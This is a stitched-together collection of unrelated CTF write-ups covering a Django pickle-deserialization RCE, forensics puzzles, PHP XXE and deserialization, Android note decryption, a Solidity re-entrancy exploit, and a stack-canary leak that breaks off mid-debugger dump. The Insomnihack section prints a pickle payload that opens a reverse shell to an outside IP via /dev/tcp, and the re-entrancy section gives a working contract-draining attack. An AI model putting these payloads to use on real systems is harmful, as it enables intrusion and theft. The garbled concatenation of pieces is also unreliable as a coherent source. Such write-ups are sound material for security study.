You can get a valid session ID by going to`http://hopytal.insomnihack.ch/accounts/login/?next=/login` with invalid sessionid (Why? I don't know, it was discovered by web people).
```pythondef get_session_id(): r = requests.get("http://hopytal.insomnihack.ch/accounts/login/?next=/login", cookies={"sessionid":"asdasdasdasd"}) o = r.cookies["sessionid"] return o```
This will give a session ID like
```gAUplC4:1nDwUa:bGjgxwu5sOyd8CZWX0jbejGIXjxylHQjQELbXWvoFf4```
Of course with this you can also check if you have a valid secret,using django's unsigner:
```pythondef unsign(payload, key): key = force_bytes(key)
salt = 'django.contrib.sessions.backends.signed_cookies' try: TimestampSigner(key=key,salt=salt, algorithm='sha256').unsign(payload, max_age=200000000) return True except BadSignature as e: return False```
Finally you can combine this and brute-force the secret:
```python
SEED = int(time.time())sid = get_session_id()print(sid)
while True: SEED = SEED - 1 if SEED % 1000 == 0: print(datetime.datetime.fromtimestamp(SEED)) key = deterministic_key(SEED) if SEED % 1000 == 0: print(rrr) if unsign(sid, key): print(key, sid, unsign(sid, key)) break```
Warning - this will take a long time. Instead of brute-forcing maybe 2-3 days, I was close to giving up after 6 months.Fortunately, one of our teammembers guessed that since
> This random secret key generator is used to sign covid certificates issued from the Hopytal laboratory.
We should bruteforce on the day of first COVID case in Switzerland.Yeah, that worked. For seed 1582585200 (Monday, February 24, 2020 23:00:00). The secret key is:
```^vAmq'D*[i3,J+5S(XCUDd2yLlE<5tgtDY$$fVAl.}!sSocr8}```
### 3. RCE
Now I'll save us some embarassment and won't describe the incorrectguesses we made here.
Instead, we finally ~~observed~~ **guessed** that django usesnon-default serialisation engine:
```>>> session_id = "gAV9lC4:1nDwjx:VyNh0cUKcNH49UZd6a_ePSAyGGm274XHwKqvHMCti7g">>> session_data = base64.b64decode("gAV9lC4==")>>> pickle.loads(session_data){}```
Yeah, pickle.
So we get a RCE with some nice python object:
```pythonclass RCE: def __reduce__(self): cmd = ('/bin/bash -c \'/bin/bash -i >& /dev/tcp/12.93.211.51/4446 0>&1\'') return os.system, (cmd,)
pickled = pickle.dumps(RCE())```
And... No, that's not over yet.
### 4. Where is the flag
Because now you have to **guess** where the flag is.
And the server had almost no binaries. Only bash and python.
So first, we had to upload a statically `busybox` (with python) andchmod it (with python).
Then we downloaded the application source code, but there wasliterally nothing interesting in there.
Then the server crashed for everyone (there was only one server,and it was shared with everyone, and the challenge had RCE).
Then we found a file `/home/http_service/covidcert_2g+.pdf`, but hadno permission to read it (and no way to escalate).
Then we found a SFTP config``` "host": "172.21.2.105", "user": "root", "password": "Pass.123", "port": "22",```and after wasting a lot of time trying to connect there withbusybox, it turned out to be a false flag.
Then we found a flag `INS{yOu_g0t_th3_piCkl3}` in a random file in `/tmp`,and it turned out to be a troll/joke by some other team(the infra was shared).
Than we guessed, that maybe there'ss another internal network service that listens only on 127.0.0.1:
```Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0 0.0.0.0:8080 0.0.0.0:* LISTEN 6469/dropbearmultitcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 4794/dropbearmultitcp 0 0 127.0.0.1:8087 0.0.0.0:* LISTEN -tcp 0 0 0.0.0.0:8000 0.0.0.0:* LISTEN 13/python```
Yeah, that port 8087 is sus. We just uploded a statically compiled curl and...
```/tmp/curl localhost:8087
<html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><title>Directory listing for /</title></head><body><h1>Directory listing for /</h1><hr>.bash_logout.bashrc.profilecovidcert_2g+.pdfhttp.sh<hr></body>```
And finally:
```$ /tmp/curl localhost:8087/covidcert_2g%2B.pdf/tmp/curl localhost:8087/covidcert_2g%2B.pdfINS{I_4m_Pickl3_R1ck!_4nD_h3r3_1s_Ur_2G+_c0v1d_C3rT}```
#### Parting thoughts
I have no idea, why this had to be so complicated. The first stepwas pure clairvoyance, and a few last steps was just burning time.
But what do I know, usually I work on RE or Crypto. Websare just not my favourite category,
**I guess**. |
# How's the Shark
This time we got an pcap file to look into. When we first checked the TCP stream we found out that this was a capture of a client server connection to a webside. The first thing we checked was the easy one by searching for the flag via the flagformat *KCTF*. Funny enough the creators put a fake flag into the capture.

You never know what chall creator think so we tried *KCTF{Fake_FLAG_LOL}, with no success. Next step was that nothing was in String format we checked the files transfered during the connection by exporting all of them to our local drive. Lots of garbage in it but one which got our attention. Not sure why but something special was about it, something (⋆._.)⊃▁⛥⌒*゚.❉・゜・。.

With that we had our flag *KCTF{A_ShaRk_iN_tHe_WirE}*
Our [github](https://github.com/bsempir0x65/CTF_Writeups/tree/main/KnightCTF_2022#hows-the-shark) and [webpage](https://bsempir0x65.github.io/CTF_Writeups/KnightCTF_2022/#hows-the-shark) |
# The Hungry Dragon
For this one we got an .3mf file, which we had no clue for what it is. After a quick search it turned out that .3mf files are used for 3D printers to print what ever you want [3mf](https://en.wikipedia.org/wiki/3D_Manufacturing_Format). According to our search its xml based but not readable with a text editor. Again a quick search and we tool the first online 3mf viewer:
Whatever that was, was not helpful. So we tried the next Tool and found something really helpful [3mf viewer](https://3dviewer.net/):
[video](https://user-images.githubusercontent.com/87261585/151245913-7f715f6f-abbc-4824-8a34-82d22da59510.mp4)
As you could see we just needed to count the doughnut and sweets we found here which was pretty easy now. Based on the Flag format the flag was *KCTF{3_doughnut_and_11_sweet}*. We never did something with 3D prints but now we now how to read time, [](https://github.githubassets.com/images/icons/emoji/unicode/1f320.png) Now you know [](https://github.githubassets.com/images/icons/emoji/unicode/1f320.png) .
Our [github](https://github.com/bsempir0x65/CTF_Writeups/tree/main/KnightCTF_2022#the-hungry-dragon) and [webpage](https://bsempir0x65.github.io/CTF_Writeups/KnightCTF_2022/#the-hungry-dragon) |
# Square Sum
Here we had kind of the same issue but it was more or less clear what we were searching. So our magician swang his wand and we have this time R code:```rmyfunction <- function(n) { out <- NULL for(a in 1:floor(sqrt(n))) { b <- floor(sqrt(n - a^2)) if(a^2 + b^2 == n) { out <- rbind(out, c(a, b)) } } return(out)}```So the flag was *KCTF{90,130}*
Our [github](https://github.com/bsempir0x65/CTF_Writeups/tree/main/KnightCTF_2022#square-sum) and [webpage](https://bsempir0x65.github.io/CTF_Writeups/KnightCTF_2022/#square-sum) |
First you had to load robots.txt to find secret parts of the website.One page on the site revealed the location of the secret key for jwt signing (i think it was todo.txt).
Robots.txt also revealed an api end point. You can only view if your host header is set to localhost. It an xml endpoint. You give it a variant name, and it sets a jwt cookie to modify the home page display, which lists all your variant guesses, and a settings structure that is in php serialization format.
Use XXE on the api to get the jwt secret key we were told about earlier. You can now modify cookie and re-sign.
now go to the log entrypoint (revealed from robots.txt). You need to set admin to true in the php serialized part of the jwt cookie to view it.
The error message implies there is a php .inc file you can directly download implementing a class that is perfect for an unsafe serialization attack.
Modify the jwt to do unsafe php unserialization to create a bad LogReader object that overrides the variable of what system command to execute. Tell it to do `cat flag.txt #`.
And that is the flag.
|
# AndroNotes
> Our Forensic experts dumped the mobile device of a criminal, can you identify what the thugs are up to...
We get a 3.5GB dump of a flash memory of an Android device with a task of retrieving an encrypted note. After a while oflooking at installed applications we take an even closer look at the "Safe Notes - Secure Ad-free notepad"(com.protectedtext.android) app and, especially, it's stored data at`/dump/data/data/com.protectedtext.android/`:```./databases./databases/notes_db_name-journal./databases/google_app_measurement_local.db-journal./databases/google_app_measurement_local.db./databases/notes_db_name./shared_prefs./shared_prefs/com.google.android.gms.appid.xml./shared_prefs/com.protectedtext.n2.xml./shared_prefs/com.google.android.gms.measurement.prefs.xml./shared_prefs/com.protectedtext.lon.xml./shared_prefs/com.crashlytics.sdk.android:answers:settings.xml./shared_prefs/remoteConfigPrefs.xml./shared_prefs/com.google.firebase.remoteconfig_legacy_settings.xml./shared_prefs/frc_1:169956459094:android:8d67c78e1c4facc6_firebase_settings.xml./shared_prefs/com.protectedtext.android_preferences.xml./shared_prefs/TwitterAdvertisingInfoPreferences.xml./shared_prefs/com.crashlytics.prefs.xml```
At first, we looked into the `./databases/notes_db_name` file, which is a sqlite database.
```$ sqlite3 ./databases/notes_db_nameSQLite version 3.31.1 2020-01-27 19:55:54Enter ".help" for usage hints.sqlite> .schemaCREATE TABLE android_metadata (locale TEXT);CREATE TABLE Notes (ID_COLUMN integer primary key autoincrement, NOTE_CONTENT_COLUMN text, LAST_TIME_MODIFIED_COLUMN integer, IS_ENCRYPTED_COLUMN integer, INIT_CONTENT_HASH_COLUMN text, EXPECTED_DB_VERSION_COLUMN integer, LAST_SELECTED_TAB_INDEX_COLUMN integer, PASSWORD_COLUMN text, URL_COLUMN text );CREATE TABLE sqlite_sequence(name,seq);```
It's schema was very promising, but...
```sqlite> select * from Notes;sqlite> ```
... the database was empty.
Then we looked at shared_prefs and especially the `./shared_prefs/com.protectedtext.n2.xml` file that turned outto have a base64-encoded high-entropy data, possibly an encrypted note.```$ cat shared_prefs/com.protectedtext.n2.xml
<map> <string name="a">U2FsdGVkX19c/zcgG/UScI+1bKvOvunZUy6Ck1FB/dxMD+BGQLAAkEVufV1+skdK5cyCFqnw2WTY546XgOGnD11WLjg1N0RbbeotynkRGGKFZ3XAMQQUk7v08mBs8IYVISRxSzktd9HgT4cCAjtvWgpYytz9y7Tb4hF1x8plEb114yaWfNspk4XmLqUyssVnyIhqBXDmmIEFVudV+EQsOkYcBW5S1GINEBLqV6lxLKHSTlwWej2Y+TpC1mOAScmIs6NAyquw7ow2oYpqDBC6SB5dslgHYeV9YoCv+evP+lQdmCTf+88VvT001MnUHtgTFnsRcZR1rCmZp2EXNQArCH/onRSAE2ehGPv2NIfsnljeSfg7jO12zkRqf1q22SLtFpHL8OLKjrfvpcY5yRIm1H1vkYRDewYlku6r/WoESpBfAvl8/VKmkrsPfp1JjKLuO3mDOuv5CmE7HBmT3etR5b1WEL78nizxtkj4wFKyY2I4SuHmsNFANZdxMsdpZImYpB6pG0i5ifMGiesjThvTQU8pblQ2XQSrNuqpTtjwXvk=</string></map>```
Now's the time to finally look into the application itself. We've downloaded an APK and decompiled its code.
We started with `com.protectedtext.android` package and quickly ran into the `a.c.b()` method with a string suggestingit might deal with the aforementioned shared prefs file:```javapublic JSONObject b(long j) { Context applicationContext = PtApplication.b().getApplicationContext(); String string = applicationContext.getSharedPreferences("com.protectedtext.n" + j, 0).getString("a", (String) null); if (string == null) { f.a((Throwable) new IllegalStateException("Note xml file exists, but no keys inside!")); } try { return new JSONObject(e.a(string, f3128b + j)); } catch (JSONException e) { f.a((Throwable) e); throw new RuntimeException(e); }}```
The `e.a` method it invokes when creating the JSONObject looks like a decryption function:
```javapublic static String a(String str, String str2) { try { byte[] decode = Base64.decode(str, 0); byte[] bArr = new byte[8]; byte[] bArr2 = new byte[(decode.length - 16)]; System.arraycopy(decode, 8, bArr, 0, 8); System.arraycopy(decode, 16, bArr2, 0, bArr2.length); MessageDigest instance = MessageDigest.getInstance("MD5"); byte[] a2 = a(str2.getBytes(), bArr); byte[] digest = instance.digest(a2); byte[] digest2 = instance.digest(a(digest, a2)); byte[] digest3 = instance.digest(a(digest2, a2)); SecretKeySpec secretKeySpec = new SecretKeySpec(a(digest, digest2), "AES"); IvParameterSpec ivParameterSpec = new IvParameterSpec(digest3); Cipher instance2 = Cipher.getInstance("AES/CBC/PKCS5Padding"); instance2.init(2, secretKeySpec, ivParameterSpec); return new String(instance2.doFinal(bArr2), "UTF-8"); } catch { ... error handling ... }}```
It takes base64-encoded data and a key. Conveniently it's just a static key constructed from a few strings:```javaStringBuilder sb = new StringBuilder();sb.append("7igb2h048io6fyv");sb.append(Math.random() > -1.0d ? "8h92q3ruag" : "98hasdfil");sb.append("09g8h");f3128b = sb.toString();```
Copying all that code into a new Java project and passing the base64-encoded data we've found in the shared prefsalong with the static key to the decryption function gives us the note contents and the flag:
```json{"id":2,"content":"Operation Secret:\nINS{P1n_L0c4l_AuTh3nT1c4t10N_1s_4asY}\nf47c13a09bfcad9eb1f81fbf12c04516e0d900e409a74c660f933e69cf93914e16bc9facc7d379a036fe71468bd4504f2a388a0a28a9b727a38ab7843203488c♻ Reload this website to hide mobile app metadata! ♻{\"version\":1,\"color\":-1118482}","ordering_time":1640170640052,"is_encrypted":false,"expected_db_ver":2,"selected_tab_index":0}```
The application description on Google Play also suggests that the app uses a user-provided PIN to protect user's data,but we guess it only blocks the UI. |
Hello everybody,Posted my writeup at:https://medium.com/@raviv.rachmiel/corona-virus-re-challenge-writeup-e88cd767e7f0
Feel free to like & subscribe,Also - would love to get some feedback
Raviv |
# Challenge: **残響**
-----
> ワームホールに入らないでください >> nc challs.xmas.htsp.ro 8014 >> http://challs.xmas.htsp.ro:8015/>> [Source](https://drive.google.com/drive/folders/1IW3KfHulns8GaFBmsOYi6qRVl8tzXn9s?usp=sharing)
## Analizing Given Files:Analizing the given files we can understand that:- [**Setup.sol**](https://github.com/TowerofHanoi/towerofhanoi.github.io/tree/master/writeups_files/XMAS-CTF/Setup.sol), as the name suggest, is a contract that setup the blockchain environment interacting with the Iterator.sol contract and creating a new Iterator contract transferring it a value of 30 Ether. - [**Iterator.sol**](https://github.com/TowerofHanoi/towerofhanoi.github.io/tree/master/writeups_files/XMAS-CTF/Iterator.sol) is a contract with some functions that permit to donate and withdraw ethers from and to that contract and also check the balance of an address. Analyzing its code we can find out that its [witdraw](https://github.com/TowerofHanoi/towerofhanoi.github.io/tree/master/writeups_files/XMAS-CTF/Iterator.sol#L20-L31) function is vulnerable to a **Re-Entrancy Attack**: the variable _balances_ isn't safety updated in the [witdraw](https://github.com/TowerofHanoi/towerofhanoi.github.io/tree/master/writeups_files/XMAS-CTF/Iterator.sol#L20-L31) function, so it's possible to call [witdraw](https://github.com/TowerofHanoi/towerofhanoi.github.io/tree/master/writeups_files/XMAS-CTF/Iterator.sol#L20-L31) multiple times before it finishes executing.
## Re-Entrancy AttackThis type of attack consist of calling recursively a vulnerable function that didn't check it's own state. This attack was the hearth of [The DAO](https://en.wikipedia.org/wiki/The_DAO_(organization)) Hack, an hacking attack that happened in June 2016 and drained the funds of the largest smart contract of that time, that held more than 150 million dollars in Ether. A more detailed description of the history of the DAO's hack can be found [here](https://coinmarketcap.com/alexandria/article/a-history-of-the-dao-hack).
## Exploit CreationTo perform this kind of attack we need to create a new contract, [**Reentrancy.sol**](https://github.com/TowerofHanoi/towerofhanoi.github.io/tree/master/writeups_files/XMAS-CTF/Reentrancy.sol), in which we write the exploit.The contract must first call the existing [Iterator.sol](https://github.com/TowerofHanoi/towerofhanoi.github.io/tree/master/writeups_files/XMAS-CTF/Iterator.sol) contract:```solidityIterator public iterator;
constructor(address payable etherIteratorAddress) public { iterator = Iterator(etherIteratorAddress);}```
The heart of the exploit is the function [attack](https://github.com/TowerofHanoi/towerofhanoi.github.io/tree/master/writeups_files/XMAS-CTF/Reentrancy.sol#L22-L26): ```solidityfunction attack() external payable { require(msg.value >= 1 ether); iterator.donate.value(1 ether)(address(this)); iterator.withdraw(1 ether);} ```The attack function, because of the lack of state variables or function modifiers in the [witdraw](https://github.com/TowerofHanoi/towerofhanoi.github.io/tree/master/writeups_files/XMAS-CTF/Iterator.sol#L20-L31) function of Iterator.sol, was able to call iterator.withdraw() multiple times before it finished executing. This resulted in more refunds and essentially recovering all the Ether in the contract.
## Transaction SendingAfter the creation of [Reentrancy.sol](https://github.com/TowerofHanoi/towerofhanoi.github.io/tree/master/writeups_files/XMAS-CTF/Reentrancy.sol), we can connect to the blockchain given by the challenge with the rpc endpoint given through `nc challs.xmas.htsp.ro 8014`, after selecting _launch new instance_. With that command we also receive the Setup contract address and an uuid that will then be necessary to get the flag.To connect to the blockchain provided we can use a web-based IDE, [**Remix**](http://remix.ethereum.org), that provides the possibility to connect to an external blockchain. The connection and contract development in the external blockchain can also be done also with the [Web3.py](https://web3py.readthedocs.io/en/stable/index.html) python library.
With Remix IDE all we have to do is: open the _File Explorer_ tab and upload the three contracts, then go to the _Solidity Compiler_ tab and compile the three contracts by selecting the correct version of solidity (in this case 0.6.0) and finally deploy the contracts by going to the _Deploy and Run Transactions_ tab.
To deploy the contracts we must first connect to the external blockchain of the challenge, to do this we have to change the Remix [environment](https://remix-ide.readthedocs.io/en/latest/run.html#run-setup) to _Web3 Provider_ (that enables the connection to a remote node) and insert the rpc endpoint link given. Then we insert the address of the Setup.sol contract in _Load Contract from Address_ and by clicking on _At Address_ we will load the contract in the address given. We could then see the contract loaded in the _Deployed Contracts_ section with the respective callable functions.To call a function of a contract in Remix IDE it's needed to go to the _Deployed Contracts_ selection and click on the button named as the function.
By calling the Setup.iterator() function we can obtain the address of the Iterator.sol contract. We then deploy the Reentrancy.sol contract by selecting it and giving the Iterator contract address as a parameter.Finally by calling the Reentrancy.attack() function, which requests to receive an ether since it is a payable function and we have set `require (msg.value> = 1 ether);`, we can empty the Iterator.sol contract of the 30 ethers that originally contained (see `address (iterator) .transfer (30 ether);` from Setup.sol).
Now by calling the Setup.isSolved() function, which checks if the balance of the Iterator.sol contract is equal to zero, we get a value of true.
## Getting the flagFinally, after the function Setup.isSolved() returned true, we can get the flag by connecting to `nc challs.xmas.htsp.ro 8014`, selecting _get flag_ and inserting our uuid.
Turns out that the flag was:`X-MAS{Th1s_goes_0n_and_on_and_on_and_on_and_on_and_on_and_on_and_on_and_on_and_on_and_on}` |
Full detailed writeup including part 1 can be found at: https://nandynarwhals.org/tetctf-2022-ezflag/.
Note: Unfortunately, I didn't solve this during the few hours I played during the competition sincethe `auth` server was crashed by some other players early during the CTF. However, I think theexploit should work remotely barring the pwntools dependency.
Once on the server, we can exfiltrate the `auth` binary that's listening on port 4444 of the remoteserver.
To simulate the remote service, we can create a flag at `/flag2`.
```console# echo 'TetCTF{Fake_Flag_Because_Service_Is_Down}' > /flag2```
When running and interacting with the service, we notice that something odd is going on with theoutput. It looks like it's leaking `0x100` bytes of memory along with the `'Y` or `'N'` return code.
```console$ printf 'admin\nadmin\n' | nc localhost 4444 | xxd00000000: 5964 6d69 6e0a 6164 6d69 6e0a ff80 5b9a Ydmin.admin...[.00000010: a011 b945 fc7f 0000 2497 0000 0000 0000 ...E....$.......00000020: 0300 0000 0000 0000 a011 b945 fc7f 0000 ...........E....00000030: 8c11 b945 fc7f 0000 8860 4900 0000 0000 ...E.....`I.....00000040: b400 0000 0000 0000 88c6 4400 0000 0000 ..........D.....00000050: 2000 0000 3000 0000 8011 b945 fc7f 0000 ...0......E....00000060: c010 b945 fc7f 0000 0031 2918 ff80 5b9a ...E.....1)...[.00000070: 0000 0000 0000 0000 0000 0000 0000 0000 ................00000080: 4898 3202 0000 0000 2497 0000 0000 0000 H.2.....$.......00000090: 249c 4900 0000 0000 f00f b945 fc7f 0000 $.I........E....000000a0: 802b 4c00 0000 0000 0a00 0000 0000 0000 .+L.............000000b0: 2013 4c00 0000 0000 7260 4900 0000 0000 .L.....r`I.....000000c0: 402f 4c00 0000 0000 1810 4c00 0000 0000 @/L.......L.....000000d0: 0000 0000 0000 0000 036d 4100 0000 0000 .........mA.....000000e0: 1000 0000 0000 0000 2013 4c00 0000 0000 ........ .L.....000000f0: 2497 0000 0000 0000 0000 0000 0000 0000 $...............```
If we send a large amount of data, we get a stack smashing detected message so it appears that wecan trigger a buffer overflow. Next, we need to determine if we can use the info leak to leak thestack canary.
```console$ printf 'admin\nAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' | nc localhost 4444 | xxd...Connection accepted from 127.0.0.1:38694*** stack smashing detected ***: terminated```
If we try to send the smallest input possible that triggers the memory leak, we can see that thereis a canary-looking value at offset `0x8` and `0x68` (`0x9a5b80ff18293100`). This value should notchange between requests since the server forks and retains the parent's memory layout and contents.
```console$ printf '\n\n' | nc localhost 4444 | xxd -g 8 -e00000000: 3630373833000a4e 9a5b80ff18293100 N..38706.1)...[.00000010: 00007ffc45b911a0 0000000000009732 ...E....2.......00000020: 0000000000000003 00007ffc45b911a0 ...........E....00000030: 00007ffc45b9118c 0000000000496088 ...E.....`I.....00000040: 00000000000000bb 000000000044c688 ..........D.....00000050: 0000003000000020 00007ffc45b91180 ...0......E....00000060: 00007ffc45b910c0 9a5b80ff18293100 ...E.....1)...[.00000070: 0000000000000000 0000000000000000 ................00000080: 0000000002329848 0000000000009732 H.2.....2.......00000090: 0000000000499c24 00007ffc45b90ff0 $.I........E....000000a0: 00000000004c2b80 000000000000000a .+L.............000000b0: 00000000004c1320 0000000000496072 .L.....r`I.....000000c0: 00000000004c2f40 00000000004c1018 @/L.......L.....000000d0: 0000000000000000 0000000000416d03 .........mA.....000000e0: 0000000000000010 00000000004c1320 ........ .L.....000000f0: 0000000000009732 0000000000000000 2...............```
If we do a quick check in the debugger, we can confirm that the value is indeed the stack canary.
```consoleThread 2.1 "auth" hit Breakpoint 1, 0x0000000000401f85 in ?? ()[ Legend: Modified register | Code | Heap | Stack | String ]─────────────────────────────────────────────────────────────────────────────────────────────────────────────── registers ────...$rsi : 0x9a5b80ff18293100...$eflags: [carry PARITY adjust ZERO sign trap INTERRUPT direction overflow resume virtualx86 identification]$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0063 $gs: 0x0000─────────────────────────────────────────────────────────────────────────────────────────────────────────────────── stack ────0x00007ffc45b91010│+0x0000: 0x0000000000000001 ← $rsp0x00007ffc45b91018│+0x0008: 0x000003e8000021900x00007ffc45b91020│+0x0010: 0x0000000000000000 ← $rdx0x00007ffc45b91028│+0x0018: 0x00000000000088010x00007ffc45b91030│+0x0020: 0x00000000000000000x00007ffc45b91038│+0x0028: 0x9a5b80ff182931000x00007ffc45b91040│+0x0030: 0x00000000000000000x00007ffc45b91048│+0x0038: 0x000000000040200d → mov edx, 0x100───────────────────────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ──── 0x401f7c je 0x401f98 0x401f7e xor eax, eax 0x401f80 mov rsi, QWORD PTR [rsp+0x28]●→ 0x401f85 xor rsi, QWORD PTR fs:0x28 0x401f8e jne 0x401fc0 0x401f90 add rsp, 0x38 0x401f94 ret 0x401f95 nop DWORD PTR [rax] 0x401f98 cmp WORD PTR [rsp+0xb], 0x6e───────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────[#0] Id 1, Name: "auth", stopped 0x401f85 in ?? (), reason: BREAKPOINT─────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────[#0] 0x401f85 → xor rsi, QWORD PTR fs:0x28[#1] 0x40200d → mov edx, 0x100[#2] 0x4018ab → mov edi, ebp[#3] 0x402860 → mov edi, eax[#4] 0x401dde → hlt──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────gef➤```
Next, we need to find the offset of the canary. First, we send a de Brujin sequence and wait for thesame breakpoint as before to trigger.
```console$ printf '\naaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaa\n' | nc localhost 4444```
In the debugger, we can see that the stack canary is at offset 24.
```consolegef➤ info reg $rsirsi 0x6161616161616164 0x6161616161616164gef➤ pattern offset 0x6161616161616164[+] Searching for '0x6161616161616164'[+] Found at offset 24 (little-endian search) likely[+] Found at offset 17 (big-endian search)gef➤```
Repeating this step and fixing the canary also yields the saved return pointer at offset 40. Now, wecan craft the ROP payload. A useful configuration of the registers at the point of the controlledreturn is the contents of the `rdi` register. It appears to be pointing into the buffer of our usercontrolled data. We can abuse this in crafting a shorter ROP chain.
```consolegef➤0x0000000000401f94 in ?? ()[ Legend: Modified register | Code | Heap | Stack | String ]─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── registers ────$rax : 0x0$rbx : 0x9606$rcx : 0x00007ffc45b9107e → 0x7ffc45b9118c0a0a$rdx : 0x00007ffc45b91048 → 0x0000000000402000 → call 0x44c430$rsp : 0x00007ffc45b91048 → 0x0000000000402000 → call 0x44c430$rbp : 0x29$rsi : 0x0$rdi : 0x00007ffc45b91055 → "\nadminAAAAAAAAAAAAAAAAAAA"$rip : 0x0000000000401f94 → ret$r8 : 0x0$r9 : 0x0$r10 : 0x0$r11 : 0x246$r12 : 0x00007ffc45b91050 → "admin\nadminAAAAAAAAAAAAAAAAAAA"$r13 : 0x00007ffc45b911a0 → 0x0100007f06960002$r14 : 0x00007ffc45b9118c → 0x5c11000200000010$r15 : 0x0000000000496088 → "Connection accepted from %s:%d\n"$eflags: [carry PARITY adjust zero sign trap INTERRUPT direction overflow resume virtualx86 identification]$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0063 $gs: 0x0000─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── stack ────0x00007ffc45b91048│+0x0000: 0x0000000000402000 → call 0x44c430 ← $rdx, $rsp0x00007ffc45b91050│+0x0008: "admin\nadminAAAAAAAAAAAAAAAAAAA" ← $r120x00007ffc45b91058│+0x0010: "minAAAAAAAAAAAAAAAAAAA"0x00007ffc45b91060│+0x0018: "AAAAAAAAAAAAAA"0x00007ffc45b91068│+0x0020: 0x3100414141414141 ("AAAAAA"?)0x00007ffc45b91070│+0x0028: 0x42429a5b80ff18290x00007ffc45b91078│+0x0030: 0x0a0a4242424242420x00007ffc45b91080│+0x0038: 0x00007ffc45b9118c → 0x5c11000200000010───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ────● 0x401f85 xor rsi, QWORD PTR fs:0x28 0x401f8e jne 0x401fc0 0x401f90 add rsp, 0x38 → 0x401f94 ret ↳ 